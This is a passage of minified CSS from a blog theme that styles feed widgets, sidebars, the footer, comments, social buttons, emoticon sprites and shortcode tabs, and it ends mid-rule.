.avatar,.feed.widget.right .meta-item-author .avatar,.feed.widget.two .meta-item-author .avatar{opacity:.8;font-style:italic}.carousel .owl-nav>div{display:inline}a.carousel-button-left{left:0}a.carousel-button-right{right:0}#main-sidebar .feed.widget.carousel .widget-content{padding:0}.feed.widget.blogging .widget-content{background:#fff;padding:20px;box-shadow:2px 2px 3px rgba(0,0,0,.05)}.feed.widget.blogging .item{margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.feed.widget.blogging .item-0{margin:0;padding:0;border-top:none}.feed.widget.blogging .thumbnail{float:left;width:40%;position:relative}#main-sidebar .feed.widget.blogging .thumbnail{width:20%}.feed.widget.blogging .item-thumbnail{height:180px}#main-sidebar .feed.widget.blogging .item-thumbnail{height:50px}.feed.widget.blogging .item-content{margin-left:44%}#main-sidebar .feed.widget.blogging .item-content{margin-left:24%}#main-sidebar .feed.widget.blogging .item.no-thumbnail .item-content,.feed.widget.blogging .item.no-thumbnail .item-content{margin-left:0}#main-sidebar .feed.widget.blogging.no-title .widget-content{text-align:left;padding:20px}.feed.widget.blogging .item-title{font-size:24px;font-weight:400;margin:5px 0 10px}#main-sidebar .feed.widget.blogging .item-title{font-size:14px}.feed.widget.blogging .item-title a{color:#000}.feed.widget.blogging .meta-items{clear:none;margin:0 0 10px}.feed.widget.blogging .meta-item{color:#666;margin:0 2em 0 0}.feed.widget.blogging .item-snippet{display:inline;font-size:13px;line-height:1.65em;color:#666}.feed.widget.left{float:left;width:48%}.feed.widget.right{float:right;width:48%}.feed.widget.left .item,.feed.widget.right .item{background:#fff;margin:20px 0 0}.feed.widget.left .item-0,.feed.widget.right .item-0{margin:0}.feed.widget.left .item-0 .item-thumbnail,.feed.widget.right .item-0 .item-thumbnail{height:200px}.feed.widget.left .item-extra .item-main,.feed.widget.right .item-extra .item-main{padding:20px}.feed.widget.left .item-0 .item-main,.feed.widget.right .item-0 .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.left .item-0 .item-content,.feed.widget.right .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.left .item-title a,.feed.widget.right .item-title a{color:#000}.feed.widget.left .item-0 .item-title a,.feed.widget.right .item-0 .item-title a{color:#fff}.feed.widget.left .item-sub,.feed.widget.right .item-sub{padding:20px;position:relative}.feed.widget.left .item-0 .item-sub .item-title,.feed.widget.right .item-0 .item-sub .item-title{margin:0 0 15px;font-size:22px}.feed.widget.left .item-snippet,.feed.widget.right .item-snippet{font-size:13px;display:inline;line-height:1.5em;color:#333}.feed.widget.left .meta-items,.feed.widget.right .meta-items{margin:20px 0 0}.feed.widget.left .meta-item,.feed.widget.right .meta-item{margin:0 2em 0 0;color:#666}.feed.widget.left .meta-item-author,.feed.widget.right .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.left.no-spacing .item,.feed.widget.right.no-spacing .item{margin:0;border-bottom:1px solid #ddd}.feed.widget.one .item{background:#fff;margin:20px 0 0}.feed.widget.one .item-0{margin:0}.feed.widget.one .item-thumbnail{height:370px}.feed.widget.one .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.one .item-content{position:absolute;bottom:0;padding:30px}.feed.widget.one .item-title{font-size:30px;font-weight:400;margin:0}.feed.widget.one .item-title a{color:#fff}.feed.widget.one .item-sub{padding:30px}.feed.widget.one .item-sub .item-title{margin:0 0 .5em}.feed.widget.one .meta-items{margin:0 0 20px}.feed.widget.one .meta-item{color:#000;margin:0 2em 0 0}.feed.widget.one .item-snippet{display:inline;font-size:15px;color:#666}.feed.widget.one.no-spacing .item{margin:0}#main-sidebar .feed.widget.one .item-content{padding:0 20px 15px}#main-sidebar .feed.widget.one .item-thumbnail{height:180px}#main-sidebar .feed.widget.one .item-title{font-size:20px;font-weight:400}#main-sidebar .feed.widget.one.popularposts .item-labels{padding:5px 5px 7px;font-size:20px}#main-sidebar .feed.widget.one.no-title .widget-content{text-align:left}#main-sidebar .feed.widget.one .item{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}#main-sidebar .feed.widget.one .item-sub{padding:20px 0;border-bottom:1px solid #ddd}#main-sidebar .feed.widget.one.no-title .item-sub{margin:0 20px}#main-sidebar .feed.widget.one .item-last .item-sub{border-bottom:none}#main-sidebar .feed.widget.one.popularposts .item-sub{padding-top:10px}#main-sidebar .feed.widget.one .meta-items{margin:0 0 15px}#main-sidebar .feed.widget.one .item-snippet{font-size:14px;line-height:1.5em}#main-sidebar .feed.widget.one .widget-content{padding-bottom:0}#main-sidebar .feed.widget.one .item-sub .item-title{margin-top:-10px}.feed.widget.two .two-col-left{float:left;width:48.5%}.feed.widget.two .two-col-right,.feed.widget.two.fix-height .item{float:right;width:48.5%}.feed.widget.two .item{background:#fff;margin:20px 0 0}.feed.widget.two .item-0,.feed.widget.two .item-1{margin:0}.feed.widget.two.fix-height .item.item-two{float:left}.feed.widget.two .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.two .item-thumbnail{height:250px}.feed.widget.two .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.two .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.two .item-title a{color:#fff}.feed.widget.two .meta-items{margin:20px 0 0}.feed.widget.two .meta-items a{color:#000;margin:0 2em 0 0}.feed.widget.two .meta-item-author{color:#fff;margin:15px 0 0;display:block}.feed.widget.two .item-sub{padding:20px}.solid-white .feed.widget.two .item-sub{padding:15px 0 20px}.feed.widget.two .item-sub .item-title{margin:0 0 .5em}.feed.widget.two .item-snippet{font-size:13px;line-height:1.5em;display:inline;color:#333}.feed.widget.two.fix-height.no-spacing .item,.feed.widget.two.no-spacing .two-col{width:50%}.feed.widget.two.no-spacing .item{margin:0}.BlogArchive li,.BlogArchive ul{display:block;margin:0;padding:0;color:#666;font-weight:700}.BlogArchive li.collapsed ul,.blog-list-container .blog-icon{display:none}.BlogArchive li{margin:5px 0 10px 5px}.BlogArchive ul ul{margin-left:19px}.BlogArchive ul ul.posts li{font-weight:400;margin:5px 0 0}.BlogArchive a{cursor:pointer;font-family:Arial,sans-serif}.BlogArchive a.toggle{color:#000}select#BlogArchive1_ArchiveMenu{padding:10px;cursor:pointer;width:100%;box-sizing:border-box;border-color:#ddd;font-weight:700}.widget.quote{position:relative;background:#000!important;overflow:hidden}.widget.quote .item-thumbnail{position:absolute;width:100%;z-index:0;min-height:100%}.widget.quote>h2{background:rgba(0,0,0,.3);color:#fff!important;border:none!important;padding:20px!important}.widget.quote .widget-content{position:relative;z-index:1;color:#fff;font-size:18px;font-weight:400}.widget.quote .quote-icon{position:absolute;bottom:0;left:20px;opacity:.2;font-size:70px}.widget.quote .quote-author{font-size:14px;text-align:right;font-weight:700;letter-spacing:3px;margin:30px 0 0}.widget.quote .quote-content{line-height:2em;padding:0 20px;font-style:italic}.blog-list-container .blog-title{font-size:12px;line-height:1.5em;height:auto;width:100%;padding:0 0 0 5%;margin:0;border:none;float:none}.blog-list-container .item-content .item-title a{display:block;float:none;width:95%;padding:0 0 0 5%}.blog-list-container .blog-content{float:none;width:100%;padding:15px 0 10px;margin:0}.blog-list-container li{border-left:1px solid #ccc;margin:0 0 5px;padding:0}.blog-list-container .item-time{color:#666;background:#fff;margin-left:-2px;padding:0 0 5px;line-height:11px;position:absolute;top:0;font-size:11px;width:100%}.cloud-label-widget-content .label-size{color:#fff;opacity:1;font-size:14px;margin:0 5px 5px 0;display:block;padding:5px;float:left}.cloud-label-widget-content .label-size a{color:#fff}.cloud-label-widget-content .label-size .label-count{background:rgba(0,0,0,.2);color:#fff;margin:0 0 0 3px;font-size:11px;font-weight:700;padding:3px 5px;line-height:1;display:inline-block}.cloud-label-widget-content .label-size:hover{opacity:.95}#main-sidebar .feed-widget-header,#main-sidebar .widget>h2{font-weight:400;letter-spacing:1px;color:#333;-ms-box-shadow:0 3px 7px rgba(0,0,0,.07);-o-box-shadow:0 3px 7px rgba(0,0,0,.07);-webkit-box-shadow:0 3px 7px rgba(0,0,0,.07);box-shadow:0 3px 7px rgba(0,0,0,.07);padding:15px 20px;margin:0;border-bottom:1px solid #eee;z-index:2;position:relative}#main-sidebar .feed-widget-viewall{font-size:11px;margin:3px 0 0}#main-sidebar .feed-widget-header h2{margin:0}#main-sidebar .feed-widget-labels{font-size:11px;padding:0;margin:0 0 0 5px}#main-sidebar .widget{box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#main-sidebar .widget-content{padding:20px}#main-sidebar .widget.no-title .widget-content{padding:0;text-align:center}#main-sidebar .widget.FollowByEmail .desc{font-size:16px;font-weight:400}#main-sidebar .widget.FollowByEmail .follow-by-email-inner{margin:20px 0 0}#main-sidebar .widget.FollowByEmail .follow-by-email-address{border:1px solid #ddd!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px!important;box-sizing:border-box;line-height:30px;height:35px;margin:0!important;width:95%}#main-sidebar .widget.FollowByEmail .follow-by-email-submit{border:1px solid #777!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#fff;padding:8.5px 20px!important;width:auto;height:auto;line-height:1em}.tab-title{padding:0!important}.tab-link{display:inline-block;text-align:center;padding:15px 0;position:relative;letter-spacing:0;font-weight:400}.tab-link.active{color:#666;font-weight:400}.tab-link.active .tab-link-arrow{position:absolute;width:0;height:0;left:0;right:0;bottom:-1px;margin:auto;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ddd}.tab-link-inner{padding:0 3px;vertical-align:middle;display:inline-block}#main-sidebar .widget.social_counter .widget-content,.widget.social_counter .widget-content{padding-top:10px;padding-bottom:10px}a.social-counter{display:block;width:100%;border-top:1px solid #DDD;padding:10px 0}a.social-counter.item-0{border:none}a.social-counter>span{display:block;float:left;line-height:20px;height:20px}a.social-counter>span.icon{font-size:20px;width:40px;text-align:center}a.social-counter>span.count{font-weight:700;color:#202020}a.social-counter>span.text{color:#999;font-style:italic;margin:0 0 0 .3em}a.social-counter>span.button{float:right;color:#FFF;background:0 0}a.social-counter>span.button>span{display:block;font-size:10px;font-weight:700;line-height:1em;padding:2.5px 3px;margin:2.5px 0 0}a.social-counter span.button span.go{position:relative;width:0;overflow:hidden;text-align:right;display:block;float:right;-webkit-transition:width .2s ease-in-out;-moz-transition:width .2s ease-in-out;-o-transition:width .2s ease-in-out;transition:width .2s ease-in-out}a.social-counter:hover span.button span.go{width:1em;-webkit-transition:width .1s ease-in-out;-moz-transition:width .1s ease-in-out;-o-transition:width .1s ease-in-out;transition:width .1s ease-in-out}a.social-counter span.clear{display:block;float:none;line-height:0;height:0}.facebook-color,a.facebook-color{color:#45619D}.facebook-bg,a.facebook-bg{background:#45619D}.twitter-color,a.twitter-color{color:#55ACEE}.twitter-bg,a.twitter-bg{background:#55ACEE}.google-color,a.google-color{color:#D73D32}.google-bg,a.google-bg{background:#D73D32}.rss-color,a.rss-color{color:#FB9D3A}.rss-bg,a.rss-bg{background:#FB9D3A}.youtube-color,a.youtube-color{color:#CC181E}.youtube-bg,a.youtube-bg{background:#CC181E}.vimeo-color,a.vimeo-color{color:#4BF}.vimeo-bg,a.vimeo-bg{background:#4BF}.dribbble-color,a.dribbble-color{color:#ED669A}.dribbble-bg,a.dribbble-bg{background:#ED669A}.soundcloud-color,a.soundcloud-color{color:#F50}.soundcloud-bg,a.soundcloud-bg{background:#F50}.behance-color,a.behance-color{color:#026BFA}.behance-bg,a.behance-bg{background:#026BFA}.instagram-color,a.instagram-color{color:#9E7144}.instagram-bg,a.instagram-bg{background:#9E7144}.delicious-color,a.delicious-color{color:#39F}.delicious-bg,a.delicious-bg{background:#39F}.pinterest-color,a.pinterest-color{color:#BE061A}.pinterest-bg,a.pinterest-bg{background:#BE061A}.linkedin-color,a.linkedin-color{color:#1C87BD}.linkedin-bg,a.linkedin-bg{background:#1C87BD}#footer{margin:30px 0 0}#footer-wide .widget{margin:0 0 30px}.footer-inner{background-color:#fff;margin:0;padding:4%}.footer-col{float:left;border-left:1px solid #ddd;margin:0 0 0 4%;padding:0 0 0 4%}.footer-col.footer-col-1{border-left:none;margin:0;padding:0;width:26.5%}.footer-col.footer-col-2{width:19%}.footer-col.footer-col-3{width:38%}#footer-col-1-section .widget{margin:0 0 25px}ul#footer-menu{margin:0;padding:0}#footer-menu li{display:block;float:left;width:50%;padding:0;margin:10px 0;text-align:center}#footer-menu li a{color:#333;font-weight:700}#footer .widget.social_icons>h2{display:none!important}#footer .widget.social_icons ul{margin:0;padding:0}#footer .widget.social_icons li{display:inline}#footer .widget.social_icons li a{font-size:20px;color:#333;margin:0 1.5em 0 0}#footer .widget.social_icons{border-bottom:1px solid #ddd;margin:0 0 20px;padding:0 0 20px}#footer .FollowByEmail h2.title{display:block;float:left;font-size:14px;font-weight:400;width:25%;line-height:1.3em;color:#333;margin:0}#footer .FollowByEmail .widget-content{float:left;width:75%}#footer .FollowByEmail .follow-by-email-address{border:1px solid #ccc;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px;box-sizing:border-box;line-height:30px;height:32px;margin:0}#footer .FollowByEmail .follow-by-email-submit{padding:7.5px 15px!important;height:auto;width:auto;border-radius:2px;box-sizing:border-box;border:1px solid #666!important;color:#fff;margin:0 0 0 10px;cursor:pointer}.post-section,li.comment{border-top:1px solid #DDD}#footer .FollowByEmail .follow-by-email-inner{margin:2px 0 0}h4.post-section-title{font-size:20px;font-weight:400;padding:0 10px 0 0;display:block;float:left;margin:0;text-transform:uppercase}.post-section{clear:both;margin-top:15px;padding-top:15px}#blog-pager a{padding:10px 15px;text-transform:uppercase;background:#fff;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;letter-spacing:2px;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05);font-weight:700}#blog-pager a:hover{background:#000}#blog-pager{overflow:visible;text-align:center;margin:30px 0 0}#blog-pager-newer-link{float:left}#blog-pager-older-link{float:right}#comments{padding:15px 0 0}.comments{margin:0;display:none}.comment-avatar,.comments.active,li.comment{display:block}ul.main-comments{padding:0}li.comment{padding:20px 0 0;margin:20px 0 0}li.comment-0{margin:0;border:none}ul.sub-comments{padding:0 0 0 58px}.comment-avatar{float:left;width:48px;height:48px}.comment-avatar img{display:block;width:48px;height:48px}.comment-content{margin:0 0 0 58px}.comment-name{font-size:14px;font-weight:700}span.comment-name{color:#000}a.comment-date{font-size:10px;color:#666;margin:0 0 0 .5em}.comment-body,.comment-footer{margin:10px 0 0}.comment-body{color:#333;font-size:14px;line-height:1.3em}.comment-footer a{text-transform:uppercase;font-size:11px;margin:0 1em 0 0}.comment-footer a span{color:#000;font-weight:700}.blogger-comments-default-pagination{display:none;background:#fff;padding:10px;text-align:center;font-size:16px;color:#999;margin:30px 0 0}.comment-form-wrapper{margin:20px 0 0;position:relative;overflow:hidden}.comment-form-holder .comment-form-wrapper{margin-left:58px}.comment-form-message{background-color:#fff;border:1px solid #E5E5E5;padding:20px 22px 0;position:relative;z-index:1;border-bottom:0;line-height:1.5em;font-size:16px;font-weight:400;margin:0 0 -10px}ul.sub-comments .comment-avatar,ul.sub-comments .comment-avatar img{width:36px;height:36px}ul.sub-comments .comment-content{margin-left:46px}ul.sub-comments ul.sub-comments{padding-left:46px}.facebook-comments{position:relative;overflow:hidden;padding:5px 0 0 2.5%;background-color:#fff;border:1px solid #e5e5e5;margin:0 0 20px;border-top:none}span.noNewComments{display:block;padding:20px 0;font-size:20px;font-weight:400;color:#666;font-style:italic}#comments-title-tabs{clear:both;margin:20px 0 0}.comments-title-tab{display:block;height:40px;line-height:40px;float:left;position:relative;z-index:1}.comments-title-tabs-hr{border-top:1px solid #ccc;margin:-1px 0 0;position:relative;z-index:0}a.comments-title{font-size:12px;font-weight:400;color:#666;padding:0 10px}a.comments-title.active{border:1px solid #ccc;font-weight:700;color:#000;position:relative;z-index:1;outline:0}a.comments-title:hover{color:#000}a.facebook-comments-title.active{background-color:#fff;border-bottom-color:#fff!important}.comment-media{display:block}.emoticon{width:16px;height:16px;display:inline-block;vertical-align:top;background-image:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yx/r/pimRBh7B6ER.png);background-repeat:no-repeat;background-size:auto}.emoticon_smile{background-position:0 -340px}.emoticon_big_smile{background-position:0 -170px}.emoticon_frown{background-position:0 -119px}.emoticon_poop{background-position:0 -289px}.emoticon_putnam{background-position:0 -306px}.emoticon_tongue{background-position:0 -391px}.emoticon_grin{background-position:0 -170px}.emoticon_gasp{background-position:0 -136px}.emoticon_wink{background-position:0 -442px}.emoticon_glasses{background-position:0 -153px}.emoticon_sunglasses{background-position:0 -374px}.emoticon_grumpy{background-position:0 -187px}.emoticon_unsure{background-position:0 -408px}.emoticon_cry{background-position:0 -85px}.emoticon_devil{background-position:0 -102px}.emoticon_angel{background-position:0 -17px}.emoticon_kiss{background-position:0 -238px}.emoticon_heart{background-position:0 -204px}.emoticon_kiki{background-position:0 -221px}.emoticon_squint{background-position:0 -357px}.emoticon_confused{background-position:0 -51px}.emoticon_confused_rev{background-position:0 -68px}.emoticon_upset{background-position:0 -425px}.emoticon_pacman{background-position:0 -255px}.emoticon_robot{background-position:0 -459px}.emoticon_colonthree{background-position:0 -34px}.emoticon_penguin{background-position:0 -272px}.emoticon_shark{background-position:0 -323px}.emoticon_like{background-position:0 0}.post-feature-image-wrapper img{display:block;margin:0 0 15px;width:100%;height:auto}.post-feature-image-caption{font-style:italic;font-size:16px;margin:15px 0;font-weight:700;border-bottom:1px solid #ccc;padding:0 0 15px}.post-breadcrumb{margin:0 0 10px;color:#666}.post-breadcrumb>*{display:inline-block;margin:0 1em 0 0;font-size:14px}h1.post-title{margin:0 0 10px;line-height:1.3em;font-weight:400}.post-sub-title,.post-sub-title strike,span.custom-post-title,span.custom-post-title strike{text-decoration:none;font-weight:100!important}.post-sub-title{font-size:30px;font-weight:400;margin:0 0 10px;color:#333}.post-meta-wrapper{margin:0 0 10px;border-bottom:1px solid #ddd;padding:0 0 10px}a.post-meta{margin:0 1.5em 0 0;color:#000;font-weight:700;display:inline-block;font-size:12px;height:20px;line-height:20px}a.post-meta i{font-size:14px;vertical-align:text-bottom}.post-comment-counter{display:none}.post-body blockquote{background-color:#333;position:relative;margin:10px 0 20px;padding:20px 20px 20px 70px;color:#fff;font-size:16px;font-weight:400;line-height:1.5em;font-style:italic}.post-body blockquote .blockquote-icon{position:absolute;left:20px;top:20px;font-size:30px}.post-body-inner{line-height:1.7em}.post-body-inner *{max-width:100%}.post-body-inner a:hover{text-decoration:underline}.post-body-inner .separator a:hover{text-decoration:none}.post-break-link a:hover,.post-page-button:hover{text-decoration:underline}.wrapper.white-post-inner .post-body-inner{padding:20px;background:#fff}.post-ads{float:left;margin:0 0 10px;position:relative}#HTML13,#HTML23,#HTML3{visibility:hidden;margin:0!important;padding:0!important}.wrapper.white-post-inner #HTML13>*,.wrapper.white-post-inner #HTML23>*{margin:0 20px!important}.wrapper.white-post-inner .post-body-inner #HTML13>*,.wrapper.white-post-inner .post-body-inner #HTML23>*{margin:0!important}#HTML3{width:336px;overflow:hidden}#HTML13,#HTML23{width:100%}.inner-post-ads,.inner-post-ads-2{margin-top:20px;margin-bottom:5px}.post-right{margin-left:356px}.wide-right .post-right{margin:0!important;padding:0 0 10px!important}p.post-excerpt{margin:0 0 20px;padding:20px;background-color:#e8e8e8;font-size:15px;font-weight:400;line-height:1.5em}.post-break-link{line-height:1.3em;margin:0 0 10px;color:#666}.post-break-link i{margin:0 5px 0 0}.full-post-ads .post-ads,.full-post-ads .post-ads .widget.HTML{width:100%!important;float:none}.post-rection-wrapper iframe,.post-share-buttons{width:100%}.full-post-ads .post-right{margin:0!important}.post-body-inner table{background:#fff;box-shadow:0 0 10px 0 #ccc}.post-body-inner table tr{box-shadow:0 -1px 0 #eee}.post-body-inner table tr:first-child{box-shadow:none}.post-body-inner table thead tr:first-child{box-shadow:0 1px 0 #ddd}.post-body-inner table td,.post-body-inner table th{padding:10px 15px;text-align:left}.post-body-inner table th{font-weight:700}.post-body-inner table td{font-size:90%;color:#333}.post .post-body-inner table.tr-caption-container{position:relative;font-style:italic;margin-top:.5em;max-width:100%;box-shadow:none!important;background:0 0;padding:0!important}.post .post-body-inner table.tr-caption-container *{display:block;max-width:100%;box-sizing:border-box;box-shadow:none!important;margin:0!important;padding:0!important}.post .post-body-inner table.tr-caption-container td.tr-caption{color:#666;font-weight:700;font-size:80%;padding-top:10px!important}.post .post-body-inner table.tr-caption-container a{margin:0!important}.post-labels.post-section{padding-top:0}.post-labels.post-section .post-section-title{margin:13px 0 0;line-height:20px;word-break:normal}a.post-label .label-name{display:inline-block;color:#fff;padding:0 .5em;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}a.post-label{margin:15px 1em 0 0;display:block;float:left;line-height:1.6em}a.post-label:hover{opacity:.9}.post-label span.label-count{position:relative;display:inline-block;margin:0 0 0 5px}.post-label span.label-count-value{background:#ddd;color:#333;padding:2px 5px;font-size:10px;line-height:1em;display:inline-block;vertical-align:text-bottom}.post-label span.label-count-arrow{border-top:3px solid transparent;border-bottom:3px solid transparent;border-right:7px solid #ddd;display:block;position:absolute;height:0;widht:0;top:.6em;left:-5px}.post-page{display:none}.post-page.active{display:block}.post-page-buttons{margin-top:20px}.post-page-button{display:block;float:left;font-size:16px;line-height:1;padding:2px 7px;background:#fff;border:1px solid #ddd;margin:0 10px 0 0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.post-page-button.active{color:#666;background:0 0}.post-page-button.active:hover{text-decoration:none}.post-rection-wrapper{float:left;height:20px;margin-top:6px;min-width:320px;max-width:100%;position:relative;top:-3px;overflow:hidden}.post-location a{display:block;float:left;margin-top:5px;font-size:14px}.post-location a:hover{text-decoration:underline}.post-share-buttons h4.post-section-title,.post-share-buttons-holder{display:inline-block}.post-share-buttons-url{display:block;width:100%;box-sizing:border-box;padding:10px;margin-top:10px;border:1px solid #ccc;font-size:16px;outline:0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons .post-share-buttons-url,.ie-sharing-buttons{display:none}a.at-share-btn{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons{border-bottom:1px solid #ddd;margin:0 0 10px;padding:0 0 10px}.post-author-box-content{margin:5px 0 0}.author-profile img{width:50px;height:50px;float:left;border:none;margin-right:0;top:4px;position:relative}.author-profile-description{font-size:16px;color:#666;font-style:italic;margin-left:65px;line-height:1.7em}.post-related{position:relative;z-index:0}.post-related-inner{margin:25px 0 0}.post-related-header h4{line-height:20px;margin:0}a.post-related-random-button{position:absolute;font-size:20px;right:20px;top:15px;z-index:1;line-height:20px}.post-related-header{padding:15px 20px;border-bottom:1px solid #eee;position:relative}.post-related-content{padding:20px}.post-related-item{float:left;width:48%;margin-left:4%;position:relative;margin-top:20px}.post-related-item.item-two{margin-left:0}.post-related-item-0{margin-left:0;margin-top:0}.post-related-item-1{margin-top:0}.post-related-item .item-thumbnail{height:180px;background-color:#000}.post-related-item-wide{width:100%}.post-related-item-wide .item-thumbnail{height:210px}.post-related-item .item-thumbnail img{opacity:.8}.post-related-item .item-title{position:absolute;bottom:0;padding:0 15px 15px;line-height:1.3em;font-size:16px;text-shadow:1px 1px 0 #000;z-index:19}.post-related-item .item-title a{color:#fff}.locked-content{position:relative;padding:15px;z-index:9}.locked-content .fb_iframe_widget iframe{max-width:none!important;z-index:2}.locked-content .overlay{position:absolute;width:100%;height:100%;opacity:.1;z-index:0}.locked-content .inner{position:relative;text-align:center}.locked-content i.fa{font-size:60px;padding:30px 0 0}h2.locked-content-title{margin:10px 0;font-size:20px}h3.locked-content-sub-title{font-size:16px;margin:10px 0}h3.locked-content-sub-title.step-2{padding:10px 0 30px;margin:0}.locked-content-actions{position:relative;z-index:1}.locked-content-actions a{display:inline-block;margin:0 2px 10px;font-size:14px;background:#3b5998;color:#fff;padding:0 10px;height:28px;line-height:28px;border-radius:4px;text-decoration:none;position:relative;top:-2px}.locked-content-actions a i.fa{font-size:12px;padding:0;margin:0 3px 0 0}.locked-content-actions a:hover{opacity:.8;text-decoration:none}.locked-content-actions a.facebook{margin-bottom:0!important}.locked-content-actions .facebook{background:#3b5998;margin-bottom:10px;max-height:28px;height:28px;line-height:28px}.locked-content-actions a.twitter{background:#1da1f2}.locked-content-actions a.gplus{background:#dd4b39}.locked-content-actions a.linkedin{background:#0077b5}.locked-content-actions a.pinterest{background:#bd081c}.locked-content-actions a.email{background:red}.locked-content-actions .fb-share-button{display:inline-block}form input[type=text],form input[type=name],form input[type=email],form textarea{max-width:100%;display:block;width:100%;box-sizing:border-box;border:1px solid #ccc;padding:10px;margin:5px 0 15px;box-shadow:inset 0 0 10px rgba(0,0,0,.1)}a.button,form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{display:inline-block;line-height:1em;padding:.5em .7em .7em;background:#fff;position:relative;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;cursor:pointer}form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{font-size:16px;font-weight:400;height:auto;padding:10px 20px!important;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid rgba(0,0,0,.1)!important;border-bottom-width:.2em!important;color:#fff!important;display:block!important}a.button span{line-height:1em}a.button span.button-overlay{display:block;position:absolute;width:100%;height:100%;top:0;left:0;box-sizing:border-box;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #000;border-bottom-width:.2em;opacity:.2;filter:alpha(opacity=20)}a.button:hover .button-overlay{background:#fff;opacity:.15;filter:alpha(opacity=15)}a.button:active .button-overlay{border-bottom-width:1px}span.dropcap,span.firstcharacter{display:block;float:left;font-size:5em;line-height:1em;margin:0 .2em 0 0}.shortcode-message{margin:10px 0;display:block;position:relative;overflow:hidden;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.shortcode-message .message-title{background:#ddd}.shortcode-message .message-content{background:#fff}.shortcode-message>div{display:block;margin:0;padding:10px 15px}.shortcode-tab,.shortcode-vtab{padding:0 20px 15px;background:#fff;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-vtab{padding:15px 0}.shortcode-tab ul.tab-header,.shortcode-vtab ul.tab-header{display:block;margin:0;padding:0;position:relative;z-index:1}.shortcode-vtab ul.tab-header{float:left;width:25%}.shortcode-tab ul.tab-header li,.shortcode-vtab ul.tab-header li{display:block;margin:0;padding:0;float:left}.shortcode-vtab ul.tab-header li{float:none;border-right:1px solid #ddd}.shortcode-tab ul.tab-header li a,.shortcode-vtab ul.tab-header li a{display:block;padding:15px 0;margin:0 20px -1px 0;font-weight:700;outline:0;font-size:14px}.shortcode-vtab ul.tab-header li a{padding:8px 20px;margin:0 -1px 0 0}.shortcode-tab ul.tab-header li.ui-state-active a{border-bottom:1px solid #333;color:#333}.shortcode-vtab ul.tab-header li.ui-state-active a{border-right:1px solid #333;color:#333}.shortcode-tab .tab-content{clear:both;border-top:1px solid #ddd;padding-top:15px;position:relative;z-index:0}.shortcode-vtab .tab-content{border:none;padding:0;position:relative;z-index:0;float:left;width:75%}.shortcode-vtab .tab-content .inner{padding:0 20px}.shortcode-accordion{padding:0 20px;background:#fff;position:relative;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-accordion h3{margin:0}.shortcode-accordion .accordion-title{display:block;position:relative;font-size:14px;line-height:1;padding:15px 0 0;border-top:1px solid #ddd}.shortcode-accordion .accordion-title-0{border-top:1px solid #fff}.shortcode-accordion .ui-state-active .accordion-title{color:#333;border-bottom:1px solid #ddd}.shortcode-accordion .accordion-title-text{display:inline-block;padding:0 0 15px;line-height:1.5em;margin:0 0 -1px}.shortcode-accordion .ui-state-active .accordion-title-text{border-bottom:1px solid #333}.shortcode-accordion .accordion-title-icon{position:absolute;right:0;font-size:20px;display:none}.shortcode-accordion .accordion-title-icon-inactive,.shortcode-accordion .ui-state-active .accordion-title-icon-active{display:inline-block}.shortcode-accordion .ui-state-active .accordion-title-icon-inactive{display:none}.shortcode-accordion .accordion-content{padding:15px 0}.shortcode-col .col{float:left;margin-left:20px}.shortcode-col .col.col-0{margin-left:0}pre.code-box{color:#333;font:11px Monaco,"Courier New","DejaVu Sans Mono","Bitstream Vera Sans 